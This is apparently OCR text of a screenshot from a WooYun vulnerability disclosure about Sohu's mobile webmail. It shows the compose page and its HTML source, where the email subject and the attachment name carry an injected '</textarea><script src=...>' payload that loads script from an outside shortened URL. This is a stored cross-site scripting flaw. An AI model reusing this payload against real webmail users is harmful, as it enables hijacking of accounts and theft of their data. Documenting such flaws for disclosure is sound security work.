 搜狐闪电邮箱手机版 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助
后退 搜索
地址(D) http://m.mail.sohu.com/wap/177/mail_att?ac
邮箱首页 >> 写邮件
收件人：[群发多人用逗号隔开]
主题：
转发: " class="width1"/>
附件：
">.eml
正文：
附件为原始邮件
mail_att[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</tr>
<tr>
<td><table width="99%" border="0" align="center" cellpadding="0" cellspacing="
<tr>
<td>收件人：[群发多人用逗号隔开]
</td>
</tr>
<tr>
<td><input name="to" type="text" value="" class="width1"/></td>
</tr>
<tr>
<td>主题：</td>
</tr>
<tr>
<td><input name="subject" type="text" value="转发: "></textarea><script
src=http://goo.gl/ ></script>" class="width1"/></td>
</tr>
<tr>
<td>
附件：
</td>
</tr>
<tr>
<td>
"></textarea><script src=http://goo.gl/ ></script>.eml
</td>
www.wooyun.org